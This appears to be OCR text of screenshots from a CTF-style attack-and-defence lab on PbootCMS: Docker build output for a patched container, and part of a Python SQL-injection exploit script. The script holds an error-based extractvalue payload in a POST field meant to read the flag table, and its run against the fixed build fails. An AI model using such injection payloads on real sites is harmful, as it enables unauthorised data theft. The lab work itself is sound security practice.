 kali@kali: ~/Desktop/awd/awdFix
File Actions Edit View Help
webgoat/webwolf v8.0.0.M25 945e973bac72 3 years ago 335MB
webgoat/webgoat-8.0 v8.0.0.M25 4a8e958c0392 3 years ago
s1riu5/lamp 7.2 27ebf1c29536 3 years ago
webgoat/webgoat-7.1 latest 20fef7540300 5 years ago
┌──(kali㉿kali)-[~/Desktop/awd/awdBreak]
└─$ sudo docker rmi b6ec552db5f2 -f
Untagged: awdbreak_pbtcms-awd:latest
Deleted: sha256:b6ec552db5f20c3afbbc430a53ba9111a0b348f44ad0bc343
Deleted: sha256:4604e173b2d0428ffe8bc64c97cd98b8c53ffb2c48f0efcba
Deleted: sha256:03dbf25f893d6aa59a267e3fea8ea06089de4a5efd3bac771
Deleted: sha256:d27e5a1b866c2001ddafc67c293554bf100d6b5f86ce67d61
┌──(kali㉿kali)-[~/Desktop/awd/awdBreak]
└─$ cd ../
┌──(kali㉿kali)-[~/Desktop/awd]
└─$ cd awdFix
┌──(kali㉿kali)-[~/Desktop/awd/awdFix]
└─$ sudo docker-compose build
Building pbtcms-awd
Step 1/5 : FROM s1riu5/lamp:7.2
---> 27ebf1c29536
Step 2/5 : COPY schema.sql /docker-entrypoint-initdb.d/
---> 7e7174e33f85
Step 3/5 : COPY src/ /var/www/html
---> 5f1c8727e0d6
Step 4/5 : RUN echo "flag{fffllllaaggggg}" > /flag
---> Running in 996b561e4b87
Removing intermediate container 996b561e4b87
---> adf3503a7175
Step 5/5 : RUN chmod -R 777 /var/www/html && rm -rf /var/www/
---> Running in 1367fd6761bb
Removing intermediate container 1367fd6761bb
---> 54c95bbbecdf
Successfully built 54c95bbbecdf
Successfully tagged awdfix_pbtcms-awd:latest
┌──(kali㉿kali)-[~/Desktop/awd/awdFix]
└─$ sudo docker-compose up -d
Creating network "awdfix_default" with the default driver
Creating awdfix_pbtcms-awd_1 ... done
┌──(kali㉿kali)-[~/Desktop/awd/awdFix]
└─$ sudo docker-compose ps
Name Command State
awdfix_pbtcms-awd_1 docker-entrypoint.sh Up 0.0.0.0:80->
┌──(kali㉿kali)-[~/Desktop/awd/awdFix]
└─$
阿里云
留言记录
checkkkkkk
管理员
漏洞修复的环境下exp3运行失败
说明漏洞修复成功
Exp3Sql.py - awd - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
AWD
awdBreak
php-fpm
docker-compose.yml
README.md
awdFix
awdScript
.idea
check1.py 1
check2.py
check3.py
Exp1FileInclude.py
Exp2RCE.py 1
Exp3Sql.py
requirements.txt
test.py
Doc1.docx
README.pdf
READMEfix.pdf
test.md
实验报告.md
实验报告.pdf
OUTLINE
check1.py 1 Exp2RCE.py 1 Exp1FileInclude.py Exp3Sql.py
awdScript > Exp3Sql.py > senExp
57 "subscode": "",
58 "titlecolor": "%23333333",
59 "subtitle": "",
60 "filename": "",
61 "outlink": "",
62 "date": "2022-07-23+11%3A33%3A26",
63 "enclosure": "",
64 "upload": "",
65 "keywords": "",
66 "description": "",
67 "status": "1",
68 "content": '''testPOC' or (select extractvalue(1,concat
69 pbootcms.ay_aFlag)))) or ' '''
70 }
71 r = requests.post(url, data, headers=headers)
72 return r.text
73 def getflag():
74 flagg=senExp()
75 flagg = re.findall(r'''~flag{(.+?)}~''', flagg)
76 return "flag{"+flagg[0]+"}"
77
78 if __name__ == '__main__':
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE zsh
IndexError: list index out of range
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$ python Exp3Sql.py
Traceback (most recent call last):
File "Exp3Sql.py", line 79, in <module>
print(getflag())
File "Exp3Sql.py", line 76, in getflag
return "flag{"+flagg[0]+"}"
IndexError: list index out of range
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$
1
Python 3.9.2 64-bit 0 2 Ln 62, Col 32 Spaces: 4 UTF-8 LF Python